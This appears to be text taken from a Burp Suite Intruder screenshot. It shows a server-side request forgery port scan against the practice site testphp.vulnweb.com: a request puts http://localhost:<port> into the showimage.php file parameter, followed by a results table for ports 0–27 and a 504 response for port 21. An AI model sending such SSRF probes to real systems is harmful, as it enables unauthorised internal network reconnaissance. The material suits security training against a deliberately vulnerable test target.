 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET /showimage.php?file=http://localhost:§3066§ HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Intruder attack 3
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 418
1 1 200 415
2 2 200 415
3 3 200 415
4 4 200 415
5 5 200 415
6 6 200 415
7 7 200 415
8 8 200 415
9 9 200 415
10 10 200 416
11 11 200 416
12 12 200 416
13 13 200 416
14 14 200 416
15 15 200 416
16 16 200 416
17 17 200 416
18 18 200 416
19 19 200 416
20 20 200 416
21 21 504 740
22 22 200 460
23 23 200 416
24 24 200 416
25 25 200 473
26 26 200 416
27 27 200 416
Request Response
? <
Raw Headers Hex HTML Render
1 payload
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.4.1
Date: Thu, 30 Apr 1970 22:33:44 GMT
Content-Type: text/html
Content-Length: 584
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.4.1</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->